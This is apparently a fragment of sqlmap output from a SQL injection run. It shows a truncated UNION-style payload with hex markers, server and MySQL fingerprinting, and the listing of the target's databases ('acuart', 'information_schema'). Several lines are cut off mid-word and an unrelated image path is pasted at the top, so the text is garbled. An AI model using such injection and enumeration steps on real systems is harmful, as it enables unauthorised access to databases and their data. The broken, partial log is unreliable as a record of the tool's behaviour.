 7794170486f634143596b6c,0×71786b7a71),NULL-
[17:40:54] [INFO] the back-end DBMS is MySQ
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, P
back-end DBMS: MySQL ≥ 5.6
[17:40:54] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[17:40:54] [INFO] fetched data logged to te
[*] ending @ 17:40:54 /2025-04-04/